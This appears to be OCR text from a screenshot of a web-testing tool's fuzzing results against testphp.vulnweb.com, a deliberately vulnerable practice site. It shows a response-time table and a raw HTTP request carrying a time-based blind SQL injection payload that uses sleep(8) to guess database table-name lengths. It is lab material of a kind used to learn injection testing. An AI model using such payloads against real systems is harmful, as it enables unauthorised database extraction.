 Row Payload Status Words Length Time Label
139 2/5 200 1782 5382 8292
179 7/5 200 1782 5382 8292
178 6/8 200 1782 5382 8291
143 3/8 200 1782 5382 8290
177 5/8 200 1782 5382 8286
95 0/7 200 1782 5382 8218
107 1/5 200 1782 5382 8216
165 4/9 200 1782 5382 8215
30 1/15 200 1782 5382 328
31 1/16 200 1782 5382 328
40 1/14 200 1782 5382 328
29 1/17 200 1782 5382 325
43 1/18 200 1782 5382 325
17 0/13 200 1782 5382 315
10 0/6 200 1782 5382 314
2 0/5 200 1782 5382 313
11 0/4 200 1782 5382 313
4 0/11 200 1782 5382 312
5 0/12 200 1782 5382 312
6 0/14 200 1782 5382 312
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(length((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3ddat
abase()+LIMIT+2,1))%3d5,sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 180 | Queued: 0 | Duration: 21 | RPS: 9 | Connections: 13 | Retries: 0 | Fails: 0 | Next: null | Completed